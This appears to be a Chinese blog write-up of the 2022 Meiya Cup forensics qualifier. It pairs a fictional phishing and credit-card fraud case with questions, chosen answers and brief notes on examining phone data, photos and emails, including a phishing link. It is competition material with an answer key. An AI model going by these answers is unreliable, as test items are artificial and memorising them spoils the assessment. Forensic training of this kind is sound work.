2022 美亚杯 资格赛 赛后复盘 题解

2022美亚杯

Individual





I. 案件详情

![]()

于2022年10月,有市民因接获伪冒快递公司的电邮,不慎地于匪徒架设的假网站提供了个人信用咭资料导致经济损失。 警方追查下发现当中一名受骗市民男子李大輝 (TaiFai) 的信用卡曾经被匪徒在区内的商舖购物。 后来警方根据IP地址,锁定及拘捕了一名男子林浚熙 (阿熙 ChunHei),并于他的居所发现了一批相信曾被用作犯案的电脑及手机装置。

经调查后,警方发现阿熙除上述案件外,他亦牵涉其他的一些犯罪活动。

警方的电子数据取证小组在现场作出初步了调查并对涉案装置进行了电子数据取证。请你根据得到的资料,协助将事件经过还原。





II. 警方资料

![]()

A) 与’林浚熙’相关的资料

| 编号 1 | 林浚熙的调查报告 | 林浚熙调查报告.pdf |

|---|---|---|

| 编号 2 | 林浚熙的手机的电子数据 | ChunHei_iPhone.7z |

| 编号 3 | 林浚熙计算机的电子数据 | ChunHei_Desktop.E01 |

B) 与受害人’李大辉’相关的资料

| 编号 4 | 李大辉的调查报告 | 助查人士李大輝调查报告.pdf |

|---|---|---|

| 编号 5 | 受害人李大辉的手机电子数据 | VTM_Mobile.zip |

C) 与女友’王晓琳’相关的资料



| 编号 6 | 王晓林的调查报告 | 助查人士王晓琳调查报告.pdf |

|---|---|---|

| 编号 7 | 女友王晓林手机的电子数据 | HiuLam_iphone.7z |

1. [单选题] 王晓琳在这本电子书籍里最后对哪段文字加入了重点标示效果(Highlight)?(2分) A

A. 卿有何妙计

B. 宝玉已是三杯过去了

C. 武松那日早饭罢



D. 就除他做个强马温罢

分析见最后一题







2. [多选题] 王晓的手机里有一个 MTR Mobile (港)的手机程序(Mobile App)。 检视其数据库(Database) 的数据,王晓琳于2022年10月11日 22:04 时将一行程加入书签(Bookmark),这段行程的起点及终点站包括?(2分) DE

A. 尖沙咀

B. 红硒



C. 康城

D. 青衣

E. 沙田





这题需要手工搓一下,取证工具似乎无法直接解析这个应用,将备份文件导入取证软件,取证软件就能解析一部分,让我们分析更为快捷。直接对包进行过滤,过滤名为mtr的应用程序。

这里有三个关键字,数据库、2022年10月11日 22:04、书签,然后找行程出发的起点和终点。





对Library下的所有文件进行检查,重点关注上述三个点,

这个MTRSignage.db库虽然时间相近,但是该文件夹下都是系统库

E_Tourist.db,时间相近,对其着重检查

发现存在书签、时间、行程的起点及终点站信息,重点关注







3. [填空题] 王晓琳于2022年10月2日使用她的手机拍摄了多少张的照片?(以拉伯数字回答)(1分) 90



进入手机相册目录,只有该目录下是手机自己拍摄的而不是保存的

将这些文件导出,按时间排序,计数,共得90项

4. [单选题] 检视王晓琳的手机照片,她于2022年10月2日到过什么地方?(1分) B



A. 大潭郊游径

B. 城门畔塘径

C. 大榄麦理浩径

D. 京士柏卫理径







对上述图片进行检查,发现有城门畔塘径的地名



5. [单选题] 李大辉使用的是一台LG V10的手机,它的型号是什么?(1分) B

A. LGH960C

B. LGH961N

C. LGH960H

D. LGH961C

E. LGH961D





6. [单选题] 李大辉的手机最常搜索的类别(Category) 是什么?(1分) A

A. 护肤品

B. 旅游

C. 运动

D. 学校

对浏览器搜索记录进行检查

7. [填空题] 李大辉最近光顾了一家美丰快运公司,这快递件的单号是什么?(不要输入符号及空白,以阿拉伯数字回答)(1分)AY806369745









弘联解析不出邮箱系统,美亚手机大师做补充

8. [单选题] 李大辉收到的电邮中有一个钓鱼链结(Phishing Link),这个链结的地址是什么?(1分) B

A. 以上皆非

B. https://bit.ly/3yeARcO

C. https://bit.ly/5vM12





D. http://bit.ly/Hell0

9. [单选题] 承上题,这封电邮是从哪个电邮地址寄出的?(1分) D

A. 以上皆非

10. [单选题] 承上题,寄出这封电邮的IP地址是?(2分)

A. 以上皆非

B. 65.54.185.39

C. 10.13.105.56

D. 58.152.110.218

查看邮件IP需查看邮件源文件,找到GMAIL软件,找到该封邮件,未找到原文件。

